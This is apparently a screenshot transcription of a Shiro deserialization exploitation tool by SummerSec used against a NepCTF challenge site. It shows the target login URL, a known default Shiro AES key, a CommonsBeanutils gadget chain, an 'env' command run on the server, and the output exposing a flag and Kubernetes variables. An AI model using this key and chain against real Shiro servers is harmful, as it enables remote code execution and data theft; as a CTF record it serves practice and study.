 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https://nepctf30-rmvx-soax-n0ja-nzcq4rg1q631.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsStrin... 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 env 执行
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
FLAG=flag{77c53f6b-5582-11b2-abb6-9bb42aea5d91}
SHLVL=1
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
JAVA_VERSION=8u342
_=/usr/local/openjdk-8/bin/java
-----------------------------------------------------------------------
BY SummerSec